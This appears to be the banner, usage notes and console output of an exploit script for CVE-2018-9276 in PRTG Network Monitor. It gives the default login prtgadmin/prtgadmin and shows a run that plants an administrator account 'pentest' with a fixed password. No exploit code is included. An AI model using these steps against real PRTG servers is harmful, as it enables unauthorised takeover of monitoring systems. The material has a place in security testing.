 [+]########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
Request Headers (662 B)